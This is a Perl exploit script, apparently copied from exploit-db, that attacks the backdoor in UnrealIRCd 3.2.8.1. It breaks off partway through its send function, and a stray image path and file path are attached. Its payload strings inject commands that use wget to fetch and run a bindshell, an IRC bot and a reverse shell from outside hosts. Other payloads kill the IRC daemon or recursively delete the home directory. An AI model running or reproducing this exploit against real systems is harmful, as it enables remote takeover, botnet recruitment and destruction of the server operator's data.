 #!/usr/bin/perl
# Unreal3.2.8.1 Remote Downloader/Execute Trojan
# DO NOT DISTRIBUTE -PRIVATE-
# -iHaq (2l8)

use Socket;
use IO::Socket;

## Payload options
my $payload1 = 'AB; cd /tmp; wget http://packetstormsecurity.org/groups/synnergy/bindshell-unix -O bindshell; chmod +x bindshell; ./bindshell &';
my $payload2 = 'AB; cd /tmp; wget http://efnetbs.webs.com/bot.txt -O bot; chmod +x bot; ./bot &';
my $payload3 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -O rshell; chmod +x rshell; ./rshell &';
my $payload4 = 'AB; killall ircd';
my $payload5 = 'AB; cd ~; /bin/rm -fr ~/*;/bin/rm -fr *';

$host = "";
$port = "";
$type = "";
$host = @ARGV[0];
$port = @ARGV[1];
$type = @ARGV[2];

if ($host eq "") { usage(); }
if ($port eq "") { usage(); }
if ($type eq "") { usage(); }

sub usage {
  printf "\nUsage :\n";
  printf "perl unrealpwn.pl <host> <port> <type>\n\n";
  printf "Command list :\n";
  printf "[1] - Perl Bindshell\n";
  printf "[2] - Perl Reverse Shell\n";
  printf "[3] - Perl Bot\n";
  printf "-----------------------------\n";
  printf "[4] - shutdown ircserver\n";
  printf "[5] - delete ircserver\n";
  exit(1);
}

sub unreal_trojan {
  my $ircserv = $host;
  my $ircport = $port;
  my $sockd = IO::Socket::INET->new (PeerAddr => $ircserv, PeerPort => $ircport, Proto => "tcp") || die "Failed to connect to $ircserv on $ircport ...\n\n";
  print "[+] Payload sent ...\n";
  if ($type eq "1") {
    print $sockd "$payload1";
  } elsif ($type eq "2") {
    print $sockd "$payload2";
  } elsif ($type eq "3") {
    print $sockd "$payload3";
  } elsif ($type eq "4") {
/usr/share/exploitdb/exploits/linux/remote/13853.pl